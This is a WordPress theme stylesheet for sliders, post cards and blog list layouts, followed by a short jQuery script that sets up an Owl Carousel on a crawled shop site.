/* Navigation controls */
.graceful-latest-posts-ticker .owl-nav {
    position: absolute;
    top: 42%;
    left: 0;
    width: 100%;
    display: flex;
    justify-content: space-between;
    transform: translateY(-50%);
    pointer-events: none;
}

.graceful-latest-posts-ticker .owl-nav button {
    background: rgba(255, 255, 255, 0.7) !important;
    border-radius: 50%;
    width: 40px;
    height: 40px;
    font-size: 30px !important;
    display: flex;
    align-items: center;
    justify-content: center;
    pointer-events: all;
    color: #111 !important;
    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
}

.graceful-latest-posts-ticker .owl-nav button:hover {
    background: rgba(255, 255, 255, 0.9) !important;
}

.graceful-latest-posts-ticker .owl-nav .owl-prev {
    position: absolute;
    left: 10px;
}

.graceful-latest-posts-ticker .owl-nav .owl-next {
    position: absolute;
    right: 10px;
}

.graceful-latest-posts-ticker .owl-dots {
    position: absolute;
    bottom: 10px;
    left: 0;
    width: 100%;
    text-align: center;
}

.graceful-latest-posts-ticker .item {
    padding: 10px;
}

/* Responsive adjustments */
@media (max-width: 992px) {
    .post-card {
        height: 350px;
    }
    
    .post-image {
        height: 350px;
    }
    
    .post-title {
        font-size: 22px;
    }
}

@media (max-width: 768px) {
    .post-card {
        flex-direction: column;
        height: auto;
    }
    
    .post-image {
        flex: 0 0 280px;
        height: 280px;
    }
    
    .post-content {
        flex: 1;
        padding: 15px;
    }
    
    .post-title {
        font-size: 24px;
    }
    
    .post-author {
        margin-bottom: 10px;
    }
}

@media (max-width: 480px) {
    .post-image {
        height: 220px;
    }
}


/*--------------------------------------------------------------
Slider Customization
--------------------------------------------------------------*/

#graceful-post-slider .owl-nav {
   align-items: unset;
   background-color: unset;
   height: unset;
   justify-content: unset;
   margin: unset;
   max-width: unset;
   text-align: unset;
   width: unset;
}
 #graceful-post-slider .owl-nav button {
   display: unset;
}
 #graceful-post-slider .owl-nav button:focus {
   box-shadow: unset;
   outline: unset;
}
 #graceful-post-slider .owl-nav [class*=owl-]:hover {
   background: unset;
}
 #graceful-post-slider .owl-dots {
   display: unset;
}
 #graceful-post-slider .owl-stage-outer:after {
   background-color: unset;
   bottom: unset;
   content: unset;
   display: unset;
   height: unset;
   left: unset;
   position: unset;
   transform: unset;
   width: unset;
   z-index: unset;
}
 #graceful-post-slider .owl-next {
   border-radius: unset;
   margin-left: unset;
   margin-top: unset;
   padding-left: unset;
   position: unset;
}
 #graceful-post-slider .owl-next span {
   color: unset;
   font-size: unset;
}
 #graceful-post-slider .owl-next::after {
   background: unset;
   border-radius: unset;
   content: unset;
   height: unset;
   position: unset;
   right: unset;
   top: unset;
   width: unset;
}
 #graceful-post-slider .owl-prev {
   border-radius: unset;
   margin-right: unset;
   margin-top: unset;
   padding-right: unset;
   position: unset;
}
 #graceful-post-slider .owl-prev span {
   color: unset;
   font-size: unset;
}
 #graceful-post-slider .owl-prev::after {
   background: unset;
   border-radius: unset;
   content: unset;
   height: unset;
   position: unset;
   right: unset;
   top: unset;
   width: unset;
}


#graceful-post-slider {
    padding: 0 4px !important;
}

#graceful-post-slider .slide-item {
    height: 480px;
}

#graceful-post-slider {
   padding-bottom: 15px;
}
 #graceful-post-slider .slider-item:first-child {
   display: block;
}
 #graceful-post-slider .slide-item {
   background-size: cover;
   background-position: center;
}

#graceful-post-slider .owl-nav {
    position: absolute;
    top: 44%;
    left: 0;
    width: 100%;
    display: block;
    justify-content: space-between;
    transform: translateY(-50%);
    pointer-events: none; 
}

#graceful-post-slider .owl-nav button {
    background: rgba(255, 255, 255, 0.6);
    border: none;
    font-size: 60px !important; 
    pointer-events: all;
    color: #777 !important; 
    cursor: pointer;
    padding: 6px 8px 15px 10px !important;
}

#graceful-post-slider .owl-nav button:hover {
    color: #000 !important; 
}

#graceful-post-slider .owl-nav [class*=owl-]:hover {
       background: rgba(255, 255, 255, 0.7);
}

#graceful-post-slider .owl-nav .owl-prev {
    position: absolute;
    left: 10px; 
}

#graceful-post-slider .owl-nav .owl-next {
    position: absolute;
    right: 10px; 
}

#graceful-post-slider .owl-dots {
    margin-top: -32px;
    position: relative;
}

.owl-theme .owl-dots .owl-dot.active span, .owl-theme .owl-dots .owl-dot:hover span {
    background: #fbfbfb;
}


 #graceful-post-slider .graceful-wrap-inner {
   vertical-align: bottom;
}
 #graceful-post-slider.wrapped-content img {
   width: 100%;
}
 #graceful-post-slider.wrapped-content .slider-item-bg {
   height: 540px;
}
 .slider-item {
   display: none;
   position: relative;
}
 .slider-item-bg {
   background-position: center;
   background-repeat: no-repeat;
   background-size: cover;
   height: 450px;
}
 .graceful-slider-info {
   display: inline-block;
   max-width: 840px;
   padding: 40px;
}
 .slider-categories {
   font-size: 13px;
   font-weight: bold;
   letter-spacing: 3px;
   margin-bottom: 16px;
   text-transform: uppercase;
}
 .graceful-slider-title {
   font-size: 36px;
   letter-spacing: 1px;
   line-height: 44px;
   margin-bottom: 25px;
}
 .graceful-slider-read-more a {
   background: rgba(255, 255, 255, 0.1);
   border: 1px solid rgba(255, 255, 255, 0.8);
   cursor: pointer;
   display: inline-block;
   font-size: 13px;
   font-weight: bold;
   letter-spacing: 2px;
   line-height: 30px;
   margin-bottom: 30px;
   padding: 0 25px;
   text-transform: uppercase;
}

#graceful-post-slider .owl-dots {
   display: block !important;
   padding: 0 !important;
}

@media screen and (max-width: 480px) {
    #graceful-post-slider .owl-nav {
        display: none;
    }
    .graceful-slider-info {
        padding: 10px;
    }
    .graceful-slider-title {
        font-size: 24px;
        letter-spacing: 1px;
        line-height: 31px;
        margin-bottom: 25px;
    }
    #graceful-post-slider .slide-item {
        height: 240px;
    }
}


@media screen and (max-width: 1200px) {
    #graceful-post-slider.wrapped-content {
        padding-bottom: 12px;
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    
}


/* Shine Effect on post images */
.site-images a {
    /*position: relative;*/
}
.site-images a::before {
    position: absolute;
    top: 0;
    left: -75%;
    z-index: 2;
    display: block;
    content: '';
    width: 50%;
    height: 100%;
    background: -webkit-linear-gradient(left, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    background: linear-gradient(to right, rgba(255,255,255,0) 0%, rgba(255,255,255,.3) 100%);
    -webkit-transform: skewX(-25deg);
    transform: skewX(-25deg);
}
.site-images a:hover::before {
    -webkit-animation: shine .75s;
    animation: shine .75s;
}
@-webkit-keyframes shine {
    100% {
        left: 125%;
    }
}
@keyframes shine {
    100% {
        left: 125%;
    }
}



/*--------------------------------------------------------------
Home Blog List Layout Customization
--------------------------------------------------------------*/
.blog .content-column article {
    display: flex;
    overflow: hidden;
    box-shadow: 0 2px 10px rgba(0,0,0,0.1);
    height: 400px; 
}
.blog .post-image-col{
    flex: 0 0 50%;
    position: relative;
    overflow: hidden;
    
}
.blog .post-image-col .site-images{
    height: 400px; 
}
.blog .site-images a img{
    width: 100%;
    height: 100%;
    object-fit: cover;   
}
.blog .site-images .no-thumbnail {
    width: 100%;
    height: 100%;
    background-color: #ddd;
}
.blog .post-content-col {
    flex: 0 0 50%;
    padding: 25px;
    display: flex;
    flex-direction: column;
}
.blog .content-column li {
    margin-bottom: 50px;
}
.blog .post-header {
    text-align: unset;
}
.blog .post-title {
    font-size: 28px;
    font-weight: bolder;
    line-height: 36px;
}
.blog .post-page-content {
    padding-top: 0;
}
.blog .post-page-content p {
    padding: 0px;
    margin: 0px;
}
.blog .continue-read {
    text-align: left;
    margin: 5px 0 30px;
    padding: 0;
}

.blog .continue-read a {
    line-height: 34px;
}
    

/* Responsive adjustments */
@media (max-width: 992px) {
    .blog .content-column article {
        height: 350px;
    }
    
    .blog .post-image-col .site-images {
        height: 350px;
    }
    
    .blog .post-title {
        font-size: 24px;
    }
}

@media (max-width: 768px) {
    .blog .content-column article {
        flex-direction: column;
        height: auto;
    }
    
    .blog .post-image-col .site-images {
        flex: 0 0 280px;
        height: 280px;
    }
    
    .blog .post-content-col {
        flex: 1;
        padding: 15px;
    }
    
    .blog .post-title {
        font-size: 23px;
    }
    
    .blog .post-author {
        margin-bottom: 10px;
    }
}

@media (max-width: 480px) {
    .blog .graceful-latest .post-card {
        height: 430px;
    }
    .blog .post-image-col .site-images {
        height: 220px;
    }
}

.navigation-search-button {
    border-radius: 20px;
    cursor: pointer;
    font-size: 14px;
    line-height: 24px;
    position: relative;
}

.main-navigation-search {
    top: 7px;
}

.navigation-search-button i {
    color: #ffffff !important;
}

.continue-read a {
    background: #ffffff;
    border: 1px solid #C6AC8E;
    color: #C6AC8E !important;
    text-decoration: none;
}

#main-navigation #searchform #searchsubmit, .close-graceful-search {
    background: #f4f1ec;
    border: 1px solid #C6AC8E;
}

.graceful-latest-articles {
    margin-bottom: 30px;
    margin-top: 70px;
    border: 1px solid #C6AC8E;
    padding: 0 10px;
    text-align: center;
    font-size: 28px;
}

.archive .post-content-col {
    margin-top: 20px;
}



.main-content.wrapped-content {
    padding-left: 0px !important;
    padding-right: 0px !important;
}

@media screen and (max-width: 1180px) {
    .main-content.wrapped-content {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }   
}

.content-post .post-footer {
    padding: 3px 0 !important;
}

.graceful-luxe-category-title {
    margin-bottom: 30px;
    margin-top: 1px;
    border: 1px solid #C6AC8E;
    padding: 1px 10px;
    text-align: center;
    font-size: 26px;
}



/*--------------------------------------------------------------
Home Blog List Layout Customization
--------------------------------------------------------------*/

.graceful-luxe-post-list {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(300px, 1fr));
    gap: 2rem;
    margin-bottom: 40px;
}

.graceful-luxe-post-item {
    position: relative;
    background: #fff;
    border-radius: 8px;
    overflow: hidden;
    box-shadow: 0 4px 8px rgba(0,0,0,0.05);
    display: flex;
    flex-direction: column;
    border: 1px solid #eee;
}

.graceful-luxe-post-thumb {
    display: block;
    width: 100%;
    aspect-ratio: 16 / 9;
    overflow: hidden;
}

.graceful-luxe-post-thumb img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.graceful-luxe-thumb-placeholder {
    width: 100%;
    height: 100%;
    background: #e5e5e5;
    display: block;
}

.graceful-luxe-post-categories {
    position: absolute;
    top: 12px;
    left: 12px;
    display: flex;
    gap: 6px;
    flex-wrap: wrap;
}

.graceful-luxe-category-label {
    background: rgba(0, 0, 0, 0.7);
    color: #ffffff !important;
    padding: 1px 10px 0px;
    font-size: 10px;
    border-radius: 20px;
    text-decoration: none;
    text-transform: uppercase;
    letter-spacing: 1px;
}

.graceful-luxe-post-header {
    padding: 1rem;
}

.graceful-luxe-post-title {
    font-size: 1.4rem;
    font-weight: bold;
    margin-bottom: 0.5rem;
}

.graceful-luxe-post-title a {
    text-decoration: none;
    color: #111;
}

.graceful-luxe-post-meta {
    font-size: 0.8rem;
    color: #777;
    display: flex;
    align-items: center;
    gap: 0.5rem;
    margin-bottom: 0.75rem;
}

.graceful-luxe-meta-sep {
    opacity: 0.6;
}

.graceful-luxe-post-date::before {
    content: "\f073"; 
    font-family: "FontAwesome"; 
    margin-right: 5px;
}

.graceful-luxe-post-excerpt {
    padding: 0 1rem 1rem;
    font-size: 0.95rem;
    color: #555;
    line-height: 1.5;
}

@media (min-width: 768px) {
    .graceful-luxe-post-list {
        grid-template-columns: repeat(auto-fill, minmax(320px, 1fr));
    }
}


/*--------------------------------------------------------------
Luxe Posts Slider
--------------------------------------------------------------*/
.luxe-latest-posts-slider {
    margin-top: 10px;
}

.luxe-latest-posts-slider .owl-carousel {
    position: relative;
}

.luxe-latest-posts-slider .luxe-slider-item {
    position: relative;
    min-height: 450px;
    display: flex;
    align-items: flex-end;
    background: #eeeeee;
    overflow: hidden;
}

.luxe-latest-posts-slider .luxe-slider-image {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.luxe-latest-posts-slider .luxe-category-label {
    position: absolute;
    top: 15px;
    left: 15px;
    background: rgba(0, 0, 0, 0.7);
    color: #ffffff;
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 11px;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-weight: 600;
}

.luxe-latest-posts-slider .luxe-slider-overlay {
    position: relative;
    background: rgba(0, 0, 0, 0.7);
    color: #ffffff;
    padding: 15px;
    margin-right: 40px;
    box-sizing: border-box;
    display: flex;
    flex-direction: column;
}

.luxe-latest-posts-slider .luxe-post-title {
    font-size: 28px;
    font-weight: 700;
    line-height: 1.2;
    margin: 0 0 10px 0;
    color: #ffffff !important;
}

.luxe-latest-posts-slider .luxe-post-meta {
    display: flex;
    align-items: center;
    gap: 15px;
    font-size: 13px;
    opacity: 0.85;
}

.luxe-latest-posts-slider .luxe-post-meta .luxe-post-date::before {
    content: "\f073"; 
    font-family: "FontAwesome"; 
    margin-right: 5px;
}

@media (max-width: 768px) {
    .luxe-latest-posts-slider .luxe-slider-overlay {
        padding: 10px;
    }
    .luxe-latest-posts-slider .luxe-post-title {
        font-size: 16px;
    }
    .luxe-latest-posts-slider .luxe-category-label {
        font-size: 11px;
        padding: 4px 8px;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.rightpromdress.com/wp-content/themes/graceful-luxe-blog/assets/js/luxe-carousel.js?ver=1.0.1
body_size: 459
content:
/**
 * Luxe Carousel JavaScript
 * 
 * Handles Owl Carousel initialization and configuration
 * 
 * Note: This script depends on jQuery and Owl Carousel being loaded by the parent theme.
 * 
 * @package Graceful Luxe Blog
 * @since 1.0.0
 */

jQuery(document).ready(function($) {
    $('.luxe-latest-posts-slider .owl-carousel').owlCarousel({
      center: true,
      items: 2,
      loop: true,
      autoplay: true,
      autoplayTimeout: 5000,
      margin: 10,
      dots: true,
      responsive: {
        0: {
          items: 1
        },
        768: {
          items: 2
        }
      }
    });
});